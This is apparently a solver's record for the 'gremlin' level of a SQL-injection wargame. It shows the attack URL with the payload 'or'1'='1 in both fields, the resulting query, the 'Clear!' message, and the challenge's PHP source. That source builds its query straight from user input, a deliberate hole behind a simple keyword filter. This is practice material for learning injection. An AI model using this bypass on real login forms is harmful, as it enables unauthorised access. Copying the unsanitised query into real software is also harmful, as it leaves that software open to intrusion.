 los.rubiya.kr/chall/gremlin_280c5552de8b681110e9287421b834fd.php?id=%27or%271%27=%271&pw=%27or%271%27=%271
query : select id from prob_gremlin where id=''or'1'='1' and pw=''or'1'='1'
GREMLIN Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~"); // do not try to attack another table, database!
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_gremlin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) solve("gremlin");
  highlight_file(__FILE__);
?>